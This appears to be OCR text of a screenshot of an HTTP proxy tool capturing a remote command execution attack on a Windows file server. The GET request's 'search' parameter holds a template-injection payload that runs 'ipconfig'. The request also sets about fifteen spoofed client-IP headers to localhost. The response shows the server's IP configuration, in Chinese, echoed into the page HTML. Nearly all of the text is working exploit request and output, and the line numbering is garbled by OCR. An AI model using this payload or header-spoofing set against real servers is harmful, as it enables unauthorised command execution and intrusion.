 Request
Pretty Raw Hex
\n
1 GET /?n=%0A&cmd=ipconfig&search=
%25xxx%25url%25:%password%}{.exec|{.?cmd.}|timeout=15|out=abc.}{.?n.}{.?n.}RESULT:{.
?n.}{.^abc.}===={.?n.} HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.89 Safari/537.36
4 Connection: close
5 Accept: */*
6 Accept-Language: en
7 Accept-Encoding: gzip, deflate
8 x-forwarded-for: localhost
9 x-originating-ip: localhost
0 x-remote-ip: localhost
1 x-remote-addr: localhost
2 x-real-ip: localhost
3 x-forwarded: localhost
4 x-cluster-client-ip: localhost
5 forwarded-for: localhost
6 forwarded: localhost
7 true-client-ip: localhost
8 client-ip: localhost
9 ali-cdn-real-ip: localhost
0 cdn-src-ip: localhost
1 cdn-real-ip: localhost
2 cf-connecting-ip: localhost
3 wl-proxy-client-ip: localhost
4 Connection: close
5
6
Response
Pretty Raw Hex Render
\n
125
126 <button id='archiveBtn' onclick='if (confirm("Are you sure?"))
submit({}, "/?n=%0A&cmd=ipconfig&search=%25xxx%25url%25
127
128 RESULT:
129
130 Windows IP 配置
131
132
133 以太网适配器 以太网:
134
135 连接特定的 DNS 后缀 . . . . . . . :
136 本地链接 IPv6 地址. . . . . . . . :
137 IPv4 地址 . . . . . . . . . . . . : 10.10.2.63
138 子网掩码 . . . . . . . . . . . . : 255.255.255.0
139 默认网关. . . . . . . . . . . . . : 10.10.2.254
140
141 隧道适配器
142
143 媒体状态 . . . . . . . . . . . . : 媒体已断开
144 连接特定的 DNS 后缀 . . . . . . . :
145 ====
146 &mode=archive&recursive")'>
Archive
</button>
147 <a href="/?n=%0A&cmd=ipconfig&search=%25xxx%25url%25
148
149 RESULT:
150
151 Windows IP 配置
152
153
154 以太网适配器 以太网:
155